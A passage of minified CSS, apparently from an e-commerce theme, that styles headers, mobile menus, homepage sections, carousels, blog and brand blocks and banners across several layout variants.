.content-header-bottom{width:100%}.header-style-3 .yt-slideshow{width:100%;display:inline-block}.header-style-3 .yt-slideshow .sm-imageslider{width:100%}.header-style-3.header-container .cart-wrapper{margin-right:-24px}.header-style-3.header-container .cart-wrapper .showcart{min-width:139px;width:auto}.header-style-3 .header-bottom .menu-under .menu-wrap-bg{height:50px}.header-style-3 .header-bottom .menu-under .menu-wrap-bg .btn-mobile{left:5px;top:5px;position:absolute}.header-style-3 .header-bottom .menu-under .menu-wrap-bg .collapse-type .navigation-mobile{top:50px}.header-style-3.header-container .search-autocomplete{margin-top:35px}.header-style-4 .menu-wrapper{display:none}.header-style-4 .btn-mobile{max-height:47px}.header-style-4 .btn-mobile .button-mobile{height:47px;line-height:48px}.header-style-4 .collapse-type .navigation-mobile{top:47px}.header-style-4.header-container .logo-wrapper{text-align:center}.header-style-4 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{display:block}.header-style-4 .vertical-menu-seach .sm-searchbox .input-searchbox{margin-left:118px}.header-style-4 .search-pro{position:absolute;left:46px;top:0;right:0}.header-style-5 .header-bottom .menu-under .content-header-bottom{position:relative}.header-style-5 .navigation-container{width:100%}.header-style-5 .search-pro{position:absolute;right:0}}@media (min-width:768px){.header-container .btn-search-mobile{display:none}.header-container .on-mobile{display:none}.header-container .on-destop{display:block}.dropdown-list .mn-mobile{display:none}}@media (min-width:767px){.header-container .on-mobile{display:none}.header-container .on-destop{display:block}}@media (max-width:767px){.content-header-bottom .navigation-container .navigation-wrapper{display:none}.header-style-6 .vertical-menu-seach .sm_megamenu_wrapper_vertical_menu .block-title,.header-style-5 .menu-vertical-wrap{display:none !important}.header-style-3.header-container .switcher.currency .dropdown .mage-dropdown-dialog,.header-style-2.header-container .switcher.currency .dropdown .mage-dropdown-dialog{left:0;right:auto}.header-container .on-destop{display:none}.header-container .hot-line{display:none}.header-container .btn-search-mobile{position:absolute;color:#fff;font-size:16px;line-height:40px;width:40px;text-align:center;left:56px;display:block}.header-container .btn-search-mobile.active{background:#525252}.header-container .header-topright{width:100%}.header-container .header-topright>div{display:inline-block;float:left}.header-container .header-topright>div:last-child{border-left:none}.header-container .header-topright>div:first-child{border-right:none}.header-container .header-topright>div>div{text-align:left}.header-container .header-topright>div.block-checkout{display:none}.header-container .header-topright>div .dropdown-list .mn-mobile{display:none}.header-container .header-topright>div.block-login,.header-container .header-topright>div.block-myacount{float:right}.header-container .header-topright>div.block-login .dropdown-toggle,.header-container .header-topright>div.block-myacount .dropdown-toggle{height:36px}.header-container .header-topright>div.block-login .dropdown-toggle>a,.header-container .header-topright>div.block-myacount .dropdown-toggle>a{font-size:0}.header-container .header-topright>div.block-login .dropdown-toggle>a:before,.header-container .header-topright>div.block-myacount .dropdown-toggle>a:before{margin-right:6px;margin-left:6px}.header-container .header-topright>div.block-login .dropdown-toggle>a:after,.header-container .header-topright>div.block-myacount .dropdown-toggle>a:after{display:none}.header-container .header-topright>div.block-login .dropdown-list,.header-container .header-topright>div.block-myacount .dropdown-list{right:0;left:auto}.header-container .header-topright>div.block-myacount .dropdown-toggle{border-right:1px solid #ddd}.header-style-1.header-container .search-autocomplete{margin-top:35px}.header-style-1 .header-middle{position:relative;z-index:2}.header-style-1 .hot-line{display:none}.header-style-1 .search-pro{position:absolute;width:100%;bottom:-77px;display:none;z-index:1}.header-style-1 .search-pro.show{display:block}.header-style-1 .search-pro .sm-searchbox .searchbox{width:100%}.header-style-1 .search-pro .sm-searchbox .actions button.action{right:23px}.header-style-2.header-container .logo-wrapper{text-align:center}.header-style-3.header-container .logo-wrapper{text-align:center}.header-style-3.header-container .mini-cart-header{text-align:center}.header-style-3.header-container .cart-wrapper{border-right:none;float:none;margin:20px auto 0 !important;display:inline-block;text-align:left}.header-style-3.header-container .header-topright>div.block-myacount .dropdown-toggle{border-right:none;border-left:1px solid #76a6fe}.header-style-4 .on-mobile{border-right:1px solid #bdbdbd}.header-style-4.header-container .btn-search-mobile{right:63px;left:auto;height:47px;width:47px;line-height:47px;background:#525252}.header-style-4 .vertical-menu-seach .sm-searchbox{position:absolute;top:46px;right:62px;left:9px;width:auto;padding:5px;background:#525252;display:none}.header-style-4 .vertical-menu-seach .sm-searchbox .sm-searchbox-content{margin-top:0}.header-style-4 .vertical-menu-seach .show .sm-searchbox{display:block}.header-style-4 .vertical-menu-seach .mini-cart-header{background-color:#525252;background-image:none;margin-left:1px;width:47px;height:47px;position:relative}.header-style-4 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart{padding:0 26px}.header-style-4 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart .text{display:none}.header-style-4 .vertical-menu-seach .mini-cart-header .cart-wrapper .showcart:after{display:none}.header-style-5.header-container .logo-wrapper{text-align:center}.header-style-5 .header-bottom .menu-under .content-header-bottom{position:relative}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro{height:40px;position:absolute;right:0;width:40px;background-color:#d23436;padding:0;z-index:2}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro:before{content:"\f002";font-family:fontawesome;font-size:16px;display:block;text-align:center;line-height:40px;color:#fff}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox-content{display:none;position:absolute;right:0;padding:5px;background-color:#d23436;height:40px}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .actions button.action{right:15px;top:2px}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro:hover .sm-searchbox-content{display:block}.header-style-5 .header-bottom .menu-under .content-header-bottom .search-pro .sm-searchbox .searchbox .input-searchbox{width:100%}.header-style-5 .mini-cart-header{position:absolute;bottom:-64px;right:56px;z-index:2}.header-style-5 .mini-cart-header .cart-wrapper .minicart-wrapper{background-color:#d23436;background-image:none;border-radius:0;-webkit-border-radius:0px;-moz-border-radius:0px}}@media (max-width:567px){.header-style-4 .vertical-menu-seach .sm-searchbox .searchbox .searchbox-cat{display:none}.header-style-4 .vertical-menu-seach .sm-searchbox .input-searchbox{margin-left:0;width:100%}}@media (max-width:479px){.header-container .cart-wrapper .minicart-wrapper .block-minicart{width:290px}.header-style-3 .header-bottom .menu-under .search-pro .sm-searchbox .searchbox{min-width:270px}.header-style-3.header-container .cart-wrapper .minicart-wrapper .block-minicart{right:-87px}.header-style-5.header-container .cart-wrapper .minicart-wrapper .block-minicart{right:-41px}.header-style-5 .sm-searchbox-content{width:290px}.header-style-5 .search-pro .sm-searchbox .searchbox{width:100%}}.btn-submobile{cursor:pointer;display:none !important;position:absolute;width:20px;height:20px;line-height:20px;text-align:center;right:0;top:11px;z-index:100}.btn-submobile:before{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.btn-submobile.btnsub-active:before{content:'\f0d8';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.header-container .navigation-mobile .row{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile [class^=col-]{margin:0 !important;padding:0 !important;width:100%}.header-container .navigation-mobile .sm_megamenu_menu>li{display:block !important;position:relative}.header-container .navigation-mobile .sm_megamenu_menu>li>a{text-transform:uppercase;font-weight:700;background:0 0;font-size:116.67%}.header-container .navigation-mobile .sm_megamenu_menu>li>a .icon_items{display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .sm-megamenu-child{background:0 0 !important;border:none !important;padding-top:10px;padding-left:5px;display:none}.header-container .navigation-mobile .sm_megamenu_menu>li .btn-submobile{display:block !important}.header-container .navigation-mobile .sm_megamenu_menu>li:last-child{border:0}.header-container .navigation-mobile .sm_megamenu_menu [class^=sm_megamenu_col_]{display:block !important;width:100% !important;border:none !important;padding:0 !important;margin-bottom:20px}.header-container .navigation-mobile .right-image-menu{margin:0 0 20px;float:none}.header-container .navigation-mobile .home-item-parent .mega-home-content ul li a{padding:5px 0 !important}.header-container .navigation-mobile .home-item-parent .mega-home-content .feature-title{padding:5px 0 !important;text-transform:unset}.homepage-wrapper>.row:not(:last-child){margin-bottom:30px}.homepage-wrapper .col-main>div{margin-top:30px;margin-bottom:0}.homepage-wrapper .col-main>div .title-home{border-bottom:3px solid #ea3a3c;margin-top:-5px;position:relative}.homepage-wrapper .col-main>div .title-home h2{display:inline;font-size:inherit}.homepage-wrapper .col-main>div .title-home h2 a{-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.homepage-wrapper .col-main>div .title-home h2 span{display:inline-block;font-size:133.33%;font-weight:700;color:#fff;padding:0 18px;text-transform:uppercase;line-height:37px;position:relative;background-color:#ea3a3c}.homepage-wrapper .col-main>div .title-home h2 span:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:37px solid #ea3a3c}.homepage-wrapper .col-main>div:first-child{margin-top:0}img.img-static{-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}img.img-static:hover{opacity:.8}.faqs-block .faq-wrapper{background-color:#eee;margin:-20px -18px}.faqs-block .faq-wrapper .accordion.accordion-close{background-color:#fff;border-bottom:1px solid #ddd}.faqs-block .faq-wrapper .accordion{font-size:100%;font-weight:700;position:relative;line-height:38px;padding-left:47px;cursor:pointer}.faqs-block .faq-wrapper .accordion span:before{content:"";display:inline-block;width:17px;height:17px;position:absolute;left:22px;top:11px;background:url(../../frontend/Sm/maxshop/en_US/images/show-c.png) no-repeat top left #999}.faqs-block .faq-wrapper .accordion-open span:before{background-position:left bottom}.faqs-block .faq-wrapper .container-accordion{padding:0 10px 10px 47px;border-bottom:1px solid #ddd}.faqs-block .faq-wrapper .faq-item:last-child .accordion,.faqs-block .faq-wrapper .faq-item:last-child .container-accordion{border-bottom:none}.client-say .item-client-say .client-comment{font-style:italic}.client-say .item-client-say .client-say-info{padding-top:20px}.client-say .item-client-say .client-say-info .image-client{width:65px;float:left}.client-say .item-client-say .client-say-info .name-client{margin-left:78px;padding-top:10px}.client-say .item-client-say .client-say-info .name-client h2{font-size:inherit}.client-say .item-client-say .client-say-info .name-client h2 a{font-size:116.67%;font-weight:700;color:#ea3a3c;display:inline-block;padding:5px 0}.client-say .owl-controls{position:static !important}.client-say .owl-controls .owl-dots{background-color:#eee;margin:0 -18px 0;padding:5px 0;position:relative;bottom:-20px}.client-say .owl-controls .owl-dots .owl-dot span{width:10px !important;height:10px !important;border:1px solid #eee;background-color:#bbb;margin:0 2px}.client-say .owl-controls .owl-dots .owl-dot span:hover{background-color:#999;border:1px solid #fff}.client-say .owl-controls .owl-dots .owl-dot span.active span{background-color:#999;border:1px solid #fff}.block-brand .block-title .view-all-brand{display:inline-block;float:right;margin:11px 11px 0 0}.block-brand .block-title .view-all-brand:after{content:"\f0da";font-family:FontAwesome;font-size:12px;margin-left:5px}.block-brand .brand-wrapper{margin:-20px -19px -21px -18px;line-height:0}.block-brand .brand-wrapper ul{display:inline-block;width:100%}.block-brand .brand-wrapper ul li{float:left;width:50%;border-bottom:1px solid #ddd;border-right:1px solid #ddd}.block-brand .brand-wrapper ul li:hover{position:relative;z-index:9}.block-brand .brand-wrapper ul li a img{width:100%;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.block-brand .brand-wrapper ul li a img:hover{box-shadow:0 0 3px rgba(0,0,0,.3)}.latest-blog .block-content{margin:-20px -19px 0}.latest-blog .item-blog .img-blog{position:relative}.latest-blog .item-blog .img-blog img{width:auto;max-width:100%}.latest-blog .item-blog .img-blog .img-link:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;top:0;left:0;background-color:rgba(0,0,0,.1);opacity:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.latest-blog .item-blog .img-blog:hover .img-link:before{opacity:1}.latest-blog .blog-info{padding:18px 18px 0}.latest-blog .blog-info .postTitle{padding-bottom:10px}.latest-blog .blog-info .postTitle h2{font-size:inherit}.latest-blog .blog-info .postTitle h2 a{font-size:116.67%}.block .customNavigation{position:absolute;top:6px;right:5px}.block .customNavigation .btn-bs{width:17px;height:30px;text-align:center;display:inline-block;line-height:30px;font-size:28px;cursor:pointer;color:#999}.block .customNavigation .btn-bs:hover{color:#ea3a3c}.list-services li a{border:3px solid #ddd;display:block;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.list-services li a img{width:auto;max-width:100%}.list-services li a:hover{border-color:#ea3a3c}.slider-brand-bottom-wrapper{padding:0 15px;position:relative;clear:both}.slider-brand-bottom-wrapper .slider-brand-bottom{border:1px solid #ddd}.slider-brand-bottom-wrapper .slider-brand-bottom .owl-item{padding:0 15px}@media (min-width:1200px){.slider-brand-bottom-wrapper .slider-brand-bottom .owl-item{height:93px}}.slider-brand-bottom-wrapper .slider-brand-bottom .owl-item img{width:100%}.slider-brand-bottom-wrapper .slider-brand-bottom .owl-item .item{position:relative;top:0}.slider-brand-bottom-wrapper .slider-brand-bottom .owl-item .item:hover{opacity:.7;filter:alpha(opacity=70)}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div{position:absolute;top:50%;margin-top:-18px;width:36px;height:36px;background:#fff;border:1px solid #ddd;color:#ddd;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div:before{color:#ddd}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div.owl-next{right:-18px}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div.owl-prev{left:-18px}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div:hover{border-color:#ea3a3c;background:#ea3a3c}.slider-brand-bottom-wrapper .owl-carousel .owl-controls .owl-nav>div:hover:before{color:#fff}.slider-brand-bottom-wrapper:hover .owl-carousel .owl-controls .owl-nav>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.blog-bottom,.basic-product-bottom,.client-say-bottom{padding-top:10px}.block-title-bottom{position:relative}.block-title-bottom h2{font-size:133.33%;font-weight:700;margin-bottom:18px}.blog-bottom .latest-blog-bottom .item-blog{margin-bottom:20px;display:inline-block;width:100%}.blog-bottom .latest-blog-bottom .item-blog:last-child{margin-bottom:0}.blog-bottom .latest-blog-bottom .item-blog .date-blog-left{width:70px;height:70px;float:left;background-color:#eee;font-size:116.67%;text-align:center}.blog-bottom .latest-blog-bottom .item-blog .date-blog-left .d-blog{margin-top:12px}.blog-bottom .latest-blog-bottom .item-blog .date-blog-left .m-blog{font-weight:700}.blog-bottom .latest-blog-bottom .item-blog .blog-info{margin-left:85px}.blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle{margin-bottom:10px}.blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle h2{font-size:inherit}.blog-bottom .latest-blog-bottom .item-blog .blog-info .postTitle h2 a{font-weight:600}.client-wrapper-b{padding:10px 20px;background-color:#eee}.client-wrapper-b .nav-custom{position:absolute;right:-3px;top:0}.client-wrapper-b .nav-custom a{font-size:20px;font-weight:700;padding:5px;cursor:pointer}.client-wrapper-b .nav-custom a span{display:none}.client-wrapper-b .image-client{float:left;width:65px}.client-wrapper-b .client-say-info{margin-left:80px;font-style:italic;position:relative;top:-4px}.client-wrapper-b .client-say-info .name-client{padding:17px 0 22px}.client-wrapper-b .client-say-info .name-client h2{font-style:normal;font-weight:700;font-size:116.67%}.client-wrapper-b .client-say-info .name-client h2 a{color:#ea3a3c}.owl-nav-custom>div{width:36px;height:36px;display:inline-block;line-height:35px;text-align:center;border:1px solid #ddd;font-size:22px;color:#ddd;cursor:pointer;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;background-color:#fff;z-index:9;position:absolute;top:50%;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.owl-nav-custom>div:before{font-family:fontawesome}.owl-nav-custom>div.owl-prev{left:-18px}.owl-nav-custom>div.owl-prev:before{content:"\f104"}.owl-nav-custom>div.owl-next{right:-18px}.owl-nav-custom>div.owl-next:before{content:"\f105"}.owl-nav-custom>div:hover{background:#ea3a3c;border-color:#ea3a3c;cursor:pointer;color:#fff}@media (min-width:1200px){.deal-wrapper .owl-nav-custom>div{margin-top:10px}}.deal-wrapper:hover .owl-nav-custom>div,.sm-super-categories:hover .owl-nav-custom>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.sm-super-categories .owl-nav-custom>div{top:64%}.home-style-1 .sm-super-categories .spc-items-container{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset}.home-style-1 .latest-blog .latest-blog-slider .owl-controls{top:-37px !important;right:5px !important}.home-style-1 .client-say .client-say-slider .owl-controls .owl-nav{position:absolute;top:-56px;right:-15px}@media (min-width:1200px){.home-style-1 .sm_megamenu_wrapper_vertical_menu .sambar-inner{padding:4px 0}.home-style-1 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:0 10px 0 20px;line-height:38px}}.home-style-2 .sm-super-categories .spc-items-container{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset}.home-style-2 .latest-blog .latest-blog-slider .owl-controls{top:-37px !important;right:5px !important}.home-style-2 .client-say .client-say-slider .owl-controls .owl-nav{position:absolute;top:-56px;right:-15px}.home-style-2 .static-home-2{margin-bottom:33px;display:inline-block;width:100%}.home-style-2 .static-home-2>ul>li{float:left}.home-style-2 .static-home-2>ul>li a{display:block;clear:both;position:relative}.home-style-2 .static-home-2>ul>li a:before{content:"";display:inline-block;position:absolute;top:0;left:0;background:rgba(0,0,0,.2);width:100%;height:100%;opacity:0;-o-transition:.2s;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;z-index:20}.home-style-2 .static-home-2>ul>li a img{width:100%}.home-style-2 .static-home-2>ul>li a img:hover{position:relative;z-index:9}.home-style-2 .static-home-2>ul>li a:hover:before{opacity:1}.home-style-3 .sm-super-categories .spc-items-container{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset}.home-style-3 .latest-blog .latest-blog-slider .owl-controls{top:-37px !important;right:5px !important}.home-style-3 .client-say .client-say-slider .owl-controls .owl-nav{position:absolute;top:-57px;right:-15px}@media (min-width:1200px){.banner-right{position:absolute;right:15px;top:0}.banner-right li{margin-bottom:10px}.home-style-3 .yt-slideshow{min-height:432px;height:432px}}.banner-right li a img{transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.banner-right li a img:hover{opacity:.8;filter:alpha(opacity=80)}.cms-home-style-3 .homepage-wrapper .col-main>div .title-home{border:1px solid #ddd;margin:-1px 0 20px}.cms-home-style-3 .homepage-wrapper .col-main>div .title-home h2 span{background:0 0;color:inherit}.cms-home-style-3 .homepage-wrapper .col-main>div .title-home h2 span:before{position:absolute;left:-1px;border-left:5px solid #ea3a3c;border-bottom:0;border-right:0;border-top:0;top:-1px;bottom:-1px;display:inline-block;height:auto}.cms-home-style-3 .homepage-wrapper .col-main>div.sm-super-categories .title-home{margin-bottom:0}.cms-home-style-3 .homepage-wrapper .col-main>div.sm-super-categories .category-wrap .container-slider{top:3px}@media (min-width:1200px){.cms-home-style-3 .homepage-wrapper .col-main>div.sm-super-categories .spctabs-wrap{margin:0;float:left}}@media (min-width:1200px){.cms-home-style-3 .homepage-wrapper .col-main>div.deal-wrapper .owl-nav-custom>div{margin-top:10px}}.cms-home-style-3 .sidebar .block,.cms-home-style-3 .sidebar .block-banners,.cms-home-style-3 .sidebar .block-banners-inline{margin-bottom:30px}.cms-home-style-3 .sidebar .block .block-title,.cms-home-style-3 .sidebar .block-banners .block-title,.cms-home-style-3 .sidebar .block-banners-inline .block-title{border:1px solid #ddd;margin:-1px -19px 0}.cms-home-style-3 .sidebar .block .block-title strong,.cms-home-style-3 .sidebar .block-banners .block-title strong,.cms-home-style-3 .sidebar .block-banners-inline .block-title strong{background:0 0;color:inherit}.cms-home-style-3 .sidebar .block .block-title strong:before,.cms-home-style-3 .sidebar .block-banners .block-title strong:before,.cms-home-style-3 .sidebar .block-banners-inline .block-title strong:before{position:absolute;left:-1px;border-left:5px solid #ea3a3c;border-bottom:0;border-right:0;border-top:0;top:-1px;bottom:-1px;display:inline-block;height:auto}.cms-home-style-3 .sidebar .block .customNavigation .btn-bs,.cms-home-style-3 .sidebar .block .owl-controls .owl-nav div{width:24px;height:24px;line-height:21px;border:1px solid #ddd;font-size:16px;margin:6px 2px}.cms-home-style-3 .sidebar .block .customNavigation .btn-bs:before,.cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:before{color:#999;width:24px;height:24px;font-size:16px;line-height:24px}.cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover,.cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover{background:#ea3a3c;border-color:#ea3a3c;color:#fff}.cms-home-style-3 .sidebar .block .customNavigation .btn-bs:hover:before,.cms-home-style-3 .sidebar .block .owl-controls .owl-nav div:hover:before{color:#fff}.cms-home-style-3 .sidebar .block .customNavigation{top:1px;right:5px}.cms-home-style-3 .sidebar .block .customNavigation .btn-bs{margin:6px 1px}.cms-home-style-3 .sidebar .block.products-sidebar{position:relative}.cms-home-style-3 .sidebar .block.products-sidebar:before{content:"";top:0;left:-1px;right:-1px;height:58px;width:auto;background:#fff;display:inline-block;position:absolute;border-bottom:1px solid #ddd}.cms-home-style-3 .sidebar .block.products-sidebar .block-title.filter-title{margin-bottom:30px}.cms-home-style-3 .sidebar .block.products-sidebar .owl-controls{top:-67px;right:-13px}.cms-home-style-3 .yt-slideshow{padding-right:300px;width:100%;position:relative}.cms-home-style-3 .sm-super-categories{border-top:none}.home-style-4 .sm-super-categories .spc-items-container{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset}.home-style-4 .latest-blog .latest-blog-slider .owl-controls{top:-39px !important;right:5px !important}.home-style-4 .client-say .client-say-slider .owl-controls .owl-nav{position:absolute;top:-58px;right:-15px}@media (min-width:1200px){.cms-home-style-4 .page-main{padding-top:494px}.cms-home-style-4 .page-main .imageslider-wrap{position:absolute;right:0;top:-463px}.cms-home-style-4 .page-main .page.messages{margin:0}.cms-home-style-4 .page-main .page.messages .message{margin-bottom:30px}.cms-home-style-4 .homepage-wrapper>.row:first-child{margin-bottom:0}}.cms-home-style-4 .sm-super-categories .category-wrap .container-slider{top:2px}.cms-home-style-4 .homepage-wrapper .col-main>div .title-home{border:1px solid #ddd;margin:-1px 0 20px;border-bottom:3px solid #ddd}.cms-home-style-4 .homepage-wrapper .col-main>div .title-home h2 span{background:0 0;color:inherit}.cms-home-style-4 .homepage-wrapper .col-main>div .title-home h2 span:before{display:none}.cms-home-style-4 .homepage-wrapper .col-main>div.sm-super-categories .title-home{margin-bottom:0}.cms-home-style-4 .sidebar .block,.cms-home-style-4 .sidebar .block-banners,.cms-home-style-4 .sidebar .block-banners-inline{margin-bottom:33px}.cms-home-style-4 .sidebar .block .block-title,.cms-home-style-4 .sidebar .block-banners .block-title,.cms-home-style-4 .sidebar .block-banners-inline .block-title{border:1px solid #ddd;margin:-1px -19px 0;border-bottom:3px solid #ddd}.cms-home-style-4 .sidebar .block .block-title strong,.cms-home-style-4 .sidebar .block-banners .block-title strong,.cms-home-style-4 .sidebar .block-banners-inline .block-title strong{background:0 0;color:inherit}.cms-home-style-4 .sidebar .block .block-title strong:before,.cms-home-style-4 .sidebar .block-banners .block-title strong:before,.cms-home-style-4 .sidebar .block-banners-inline .block-title strong:before{display:none}.cms-home-style-4 .sidebar .block.products-sidebar{position:relative}.cms-home-style-4 .sidebar .block.products-sidebar .block-title{margin-bottom:12px}.cms-home-style-4 .sidebar .block.products-sidebar .owl-controls{top:-59px}@media (min-width:1200px){.client-wrapper-b{position:relative;top:-10px}.client-wrapper-b{position:relative;top:-10px}.home-style-5 .yt-slideshow{min-height:433px}}.products-sidebar-index5.products-sidebar .item{border:none}.products-sidebar-index5.products-sidebar .item:last-child{padding-bottom:0}.products-sidebar-index5.products-sidebar .item .item-inner .box-image{width:70px;border:1px solid #ddd}.products-sidebar-index5.products-sidebar .item .item-inner .box-info{margin-left:85px}.products-sidebar-index5.products-sidebar .item .item-inner .box-info .product-name{display:inline-block;width:100%}.cms-home-style-5 .yt-slideshow{padding-right:300px;width:100%;position:relative}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home:before{content:"";display:inline-block;position:absolute;top:0;left:0;width:22px;height:22px;background:url(../../frontend/Sm/maxshop/en_US/images/bf-title.png) no-repeat top left;z-index:9}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home h2 span{padding-left:30px;line-height:33px}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home h2 span img{margin-right:5px;margin-top:-5px}.cms-home-style-5 .homepage-wrapper .col-main>div .title-home h2 span:before{display:none}.cms-home-style-5 .homepage-wrapper .col-main>div.deal-wrapper .title-home h2 span{background-image:url(../../frontend/Sm/maxshop/en_US/images/deal-icon.png);background-position:35px center;background-repeat:no-repeat;padding-left:60px}.cms-home-style-5 .owl-nav-custom{position:absolute;top:0;right:0}.cms-home-style-5 .owl-nav-custom>div{width:24px;height:24px;border:1px solid #ddd;text-align:center;line-height:24px;color:#ddd;font-size:17px;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.cms-home-style-5 .owl-nav-custom>div.owl-prev{left:-53px}.cms-home-style-5 .owl-nav-custom>div.owl-next{right:0}.cms-home-style-5 .owl-nav-custom>div:hover{background:#ea3a3c;border-color:#ea3a3c;color:#fff}.cms-home-style-5 .deal-wrapper .owl-nav-custom{top:-5px}.cms-home-style-5 .sm-super-categories{border-top:none}.cms-home-style-5 .sm-super-categories .category-wrap-inner{position:absolute;width:241px;top:61px;z-index:1}.cms-home-style-5 .sm-super-categories .category-wrap-inner .container-slider{position:relative;border:none;height:auto;min-height:166px;border-right:1px solid #ddd;padding:8px 18px;line-height:24px;float:left;width:241px}.cms-home-style-5 .sm-super-categories .category-wrap-inner .container-slider .slider .vpo-wrap .vp .item{padding:0;width:100%;text-align:left}.cms-home-style-5 .sm-super-categories .category-wrap-inner .container-slider .slider .vpo-wrap .vp .item .cat-child-title a{border:none;padding:0;margin:0;line-height:14px}.cms-home-style-5 .sm-super-categories .category-wrap-inner .container-slider .slider .vpo-wrap .vp .item .cat-child-title a:before{content:"\f0da";margin-right:3px;font-family:fontawesome}.cms-home-style-5 .sm-super-categories .spc-wrap{padding-left:240px;box-shadow:0 0 1px #868585 inset}.cms-home-style-5 .sm-super-categories .spc-wrap .spctabs-items-container{box-shadow:none}@media (min-width:1200px){.cms-home-style-6 .page-main{padding-top:460px}.cms-home-style-6 .page-main .imageslider-wrap{position:absolute;right:0;top:-433px}.cms-home-style-6 .page-main .page.messages{margin:0}.cms-home-style-6 .page-main .page.messages .message{margin-bottom:30px}.cms-home-style-6 .homepage-wrapper>.row:first-child{margin-bottom:0}}.home-style-6.homepage-wrapper .col-main>div .title-home{border-top:1px solid #eee;border-right:1px solid #eee}.home-style-6.homepage-wrapper .col-main>div .title-home h2 span{font-size:150%;margin-top:-4px}.home-style-6 .owl-theme .owl-dots .owl-dot span{width:9px;height:9px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;border:1px solid transparent}.home-style-6 .owl-theme .owl-dots .owl-dot:hover span,.home-style-6 .owl-theme .owl-dots .owl-dot.active span{border:1px solid #b4b4b4;width:9px;height:9px}.home-style-6 .v6-banner1{float:left;width:100%;margin-top:20px;margin-bottom:48px}.home-style-6 .v6-banner1 .banner{float:left;width:25%}.home-style-6 .v6-banner1 .banner a{display:block;position:relative}.home-style-6 .v6-banner1 .banner a:before{background-color:rgba(0,0,0,.3);content:"";height:100%;width:100%;left:0;position:absolute;top:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.home-style-6 .v6-banner1 .banner a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.home-style-6 .v6-banner1 .banner a img{width:100%}.home-style-6 .v6-banner2{float:left;width:100%;margin:25px 0 40px}.home-style-6 .v6-banner2 a,.home-style-6 .v6-banner3 a{display:block;position:relative}.home-style-6 .v6-banner2 a:before,.home-style-6 .v6-banner3 a:before{background-color:rgba(0,0,0,.3);content:"";height:100%;width:100%;left:0;position:absolute;top:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.home-style-6 .v6-banner2 a:hover:before,.home-style-6 .v6-banner3 a:hover:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.home-style-6 .v6-banner2 a img,.home-style-6 .v6-banner3 a img{width:100%}.home-style-6 .products-grid .item .item-inner{border-color:#eee}.home-style-6 .deal-wrapper .products-grid .item{margin-bottom:1px}.home-style-6 .deal-wrapper .products-grid .item .item-inner{padding:15px 15px 13px}.home-style-6 .sidebar 